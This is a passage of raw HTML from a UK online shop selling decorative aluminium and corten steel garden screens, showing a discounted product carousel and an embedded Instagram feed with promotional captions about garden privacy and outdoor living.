&pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/arabiya-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/180x90-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/arabiya-aluminium-screen/" target="_self"><h3>Arabiya Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n224-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-224-3-278x370.jpg" width="310" height="370" alt="N°224 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n224-aluminium-screen/" target="_self"><h3>N°224 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n107-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-27-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n107-aluminium-screen/" target="_self"><h3>N°107 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/fusion-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/180x90-7-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/fusion-aluminium-screen/" target="_self"><h3>Fusion Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/nasrid-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/Nasrid-180x90-1-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/nasrid-aluminium-screen/" target="_self"><h3>Nasrid Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n195-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-16-278x370.jpg" width="310" height="370" alt="1800x900Black 16" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n195-aluminium-screen/" target="_self"><h3>N°195 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n225-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-225-3-278x370.jpg" width="310" height="370" alt="N°225 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n225-aluminium-screen/" target="_self"><h3>N°225 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n150-aluminium-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-150-278x370.jpg" width="310" height="370" alt="N°150 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n150-aluminium-screen/" target="_self"><h3>N°150 Aluminium Metal Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>250.00</span><span class="screen-reader-text">Price range: &pound;95.00 through &pound;250.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>80.75</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>212.50</span><span class="screen-reader-text">Price range: &pound;80.75 through &pound;212.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/corten-steel-arabiya-metal-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/arabiya-180x90-1-310x310.jpg" width="310" height="370" alt="arabiya corten screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/corten-steel-arabiya-metal-garden-screen/" target="_self"><h3>Corten Screen Arabiya Metal Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>299.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>329.00</span><span class="screen-reader-text">Price range: &pound;299.00 through &pound;329.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>254.15</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>279.65</span><span class="screen-reader-text">Price range: &pound;254.15 through &pound;279.65</span></ins></div></div></div></div></div><div class="wpsp-pagination-dot swiper-pagination"></div></div></div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-320f3a04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="320f3a04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7495d661" data-id="7495d661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3967153e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3967153e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large"># L U X S C R E E N S</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5d92f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f5d92f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad60650" data-id="ad60650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a1e69 elementor-widget elementor-widget-shortcode" data-id="f8a1e69" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="6" data-nummobile="6" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="63595" data-locatornonce="873672717a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,imageLoadDisable">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18139827805426991" data-date="1756456758">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN7rosKAqiI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.82787-15/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=THCLmu-4CXIQ7kNvwGPFN8E&#038;_nc_oc=AdkS1Qa-Z-48wdbKbhbgwxm-1RDf5K3NDxmSSrrvcW0p8ldAdzW9cLbCvTO5xwFjN9VrBrPwnqp0Sphs0wxhzqK9&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ABjixKHZyWL9cgyji-W3VA&#038;oh=00_AfolmJTZ9ZBCMIYaochKFzwHJab2KZjphp_BuKCjurPFzg&#038;oe=697CA657"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=THCLmu-4CXIQ7kNvwGPFN8E&amp;_nc_oc=AdkS1Qa-Z-48wdbKbhbgwxm-1RDf5K3NDxmSSrrvcW0p8ldAdzW9cLbCvTO5xwFjN9VrBrPwnqp0Sphs0wxhzqK9&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_AfolmJTZ9ZBCMIYaochKFzwHJab2KZjphp_BuKCjurPFzg&amp;oe=697CA657&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=THCLmu-4CXIQ7kNvwGPFN8E&amp;_nc_oc=AdkS1Qa-Z-48wdbKbhbgwxm-1RDf5K3NDxmSSrrvcW0p8ldAdzW9cLbCvTO5xwFjN9VrBrPwnqp0Sphs0wxhzqK9&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_AfolmJTZ9ZBCMIYaochKFzwHJab2KZjphp_BuKCjurPFzg&amp;oe=697CA657&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Summer nights just got better 🌙✨ Our decorati</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/540741890_18021768233727346_4524859252539146707_nfull.jpg" alt="Summer nights just got better 🌙✨ Our decorative garden screens create the perfect backdrop for cosy evenings and BBQs. Made for UK gardens, built to last 🌿

#gardensuk #gardendesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18049622678172923" data-date="1738327924">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFfZoOPI170/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=RlQ0Q9RSFbQQ7kNvwEpu5nI&#038;_nc_oc=AdnhiCRn9wXRvst21Wc7ufkqIrQ6geMxgdIfkkxnL8DrbyLhai_I221ZkGuAutlRHg93MayoukqHAyXJ-OkFRdJE&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ABjixKHZyWL9cgyji-W3VA&#038;oh=00_AfrhHoDxtzSWfy6dpgTPu1rewtqGHn4gRkyib11SIfyyqQ&#038;oe=697C9E3D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RlQ0Q9RSFbQQ7kNvwEpu5nI&amp;_nc_oc=AdnhiCRn9wXRvst21Wc7ufkqIrQ6geMxgdIfkkxnL8DrbyLhai_I221ZkGuAutlRHg93MayoukqHAyXJ-OkFRdJE&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_AfrhHoDxtzSWfy6dpgTPu1rewtqGHn4gRkyib11SIfyyqQ&amp;oe=697C9E3D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RlQ0Q9RSFbQQ7kNvwEpu5nI&amp;_nc_oc=AdnhiCRn9wXRvst21Wc7ufkqIrQ6geMxgdIfkkxnL8DrbyLhai_I221ZkGuAutlRHg93MayoukqHAyXJ-OkFRdJE&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_AfrhHoDxtzSWfy6dpgTPu1rewtqGHn4gRkyib11SIfyyqQ&amp;oe=697C9E3D&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_3248978527630673287_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Because let’s be honest... the UK weather can be</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/475834320_17998470449727346_3248978527630673287_nfull.jpg" alt="Because let’s be honest... the UK weather can be unpredictable ☁️☀️🌧️ But with a pergola like this, your garden is a cosy retreat all year round. Add style, shelter &amp; a touch of privacy with decorative screens. Who’s ready to upgrade their outdoor space? ✨

#GardenGoals #OutdoorLivingUK #PergolaVibes #BritishWeatherProof #GardenDesign #AlFrescoLiving #LuxuryLandscaping #StayCosyOutside" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18067604671819438" data-date="1737209574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE-Ei4yIKYo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.75761-15/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=x3j-IPgDY3sQ7kNvwEYEyPc&#038;_nc_oc=AdmHzHtekN8s_aeQIMmAo1Ho-Ej00BeDSKnGdg44PT_hKSVYKzzY8_qmZhTZ0e7g0wFs6qu2oFxn5CiZJDaqwB98&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ABjixKHZyWL9cgyji-W3VA&#038;oh=00_AfoYuwJcYUWHqUZoRkH42RYo5rbOMsfir1xI3dDRjW2FNQ&#038;oe=697C8DEC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=x3j-IPgDY3sQ7kNvwEYEyPc&amp;_nc_oc=AdmHzHtekN8s_aeQIMmAo1Ho-Ej00BeDSKnGdg44PT_hKSVYKzzY8_qmZhTZ0e7g0wFs6qu2oFxn5CiZJDaqwB98&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_AfoYuwJcYUWHqUZoRkH42RYo5rbOMsfir1xI3dDRjW2FNQ&amp;oe=697C8DEC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.75761-15\/473634859_17997063803727346_8071009507098353762_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=x3j-IPgDY3sQ7kNvwEYEyPc&amp;_nc_oc=AdmHzHtekN8s_aeQIMmAo1Ho-Ej00BeDSKnGdg44PT_hKSVYKzzY8_qmZhTZ0e7g0wFs6qu2oFxn5CiZJDaqwB98&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_AfoYuwJcYUWHqUZoRkH42RYo5rbOMsfir1xI3dDRjW2FNQ&amp;oe=697C8DEC&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473634859_17997063803727346_8071009507098353762_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Even in the heart of winter, you can create a cosy</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473634859_17997063803727346_8071009507098353762_nfull.jpg" alt="Even in the heart of winter, you can create a cosy and stylish outdoor setup. These elegant garden screens not only provide privacy but also elevate the look of your space with their intricate design 🌿. Paired with warm lighting and comfortable seating, it’s the perfect way to enjoy the outdoors year-round.

#OutdoorLiving #GardenInspiration #WinterVibes #CosySpaces #GardenScreens #StylishOutdoors" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18267078238267463" data-date="1737044227">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DE5JK5WoHs9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=bJFDRqa-ApMQ7kNvwFqhmt2&#038;_nc_oc=Adk3fwJnXye0g1VfgyHc_q4wFd4GnxPdsjX8t6OMlRhUXbh-JpdvsevFLDSNLhWCgsJzDcPHLcrO5cu4Vrl86CkE&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=ABjixKHZyWL9cgyji-W3VA&#038;oh=00_AfrTmk6lVjAQNkZGmtRitzJ-TkFCGm6yeS9n8WgGU6Ly0g&#038;oe=697C995E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bJFDRqa-ApMQ7kNvwFqhmt2&amp;_nc_oc=Adk3fwJnXye0g1VfgyHc_q4wFd4GnxPdsjX8t6OMlRhUXbh-JpdvsevFLDSNLhWCgsJzDcPHLcrO5cu4Vrl86CkE&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_AfrTmk6lVjAQNkZGmtRitzJ-TkFCGm6yeS9n8WgGU6Ly0g&amp;oe=697C995E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/473684679_17996853278727346_8445075917984208032_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bJFDRqa-ApMQ7kNvwFqhmt2&amp;_nc_oc=Adk3fwJnXye0g1VfgyHc_q4wFd4GnxPdsjX8t6OMlRhUXbh-JpdvsevFLDSNLhWCgsJzDcPHLcrO5cu4Vrl86CkE&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=ABjixKHZyWL9cgyji-W3VA&amp;oh=00_AfrTmk6lVjAQNkZGmtRitzJ-TkFCGm6yeS9n8WgGU6Ly0g&amp;oe=697C995E&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/473684679_17996853278727346_8445075917984208032_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Create a cosy outdoor haven 🌳✨ Our modern tre</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/473684679_17996853278727346_8445075917984208032_nfull.jpg" alt="Create a cosy outdoor haven 🌳✨ Our modern tree-inspired garden screens blend perfectly with natural surroundings, adding both style and privacy to your space. Perfect for outdoor dining or relaxing by the fire pit! #GardenStyle #OutdoorLiving #ModernDesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
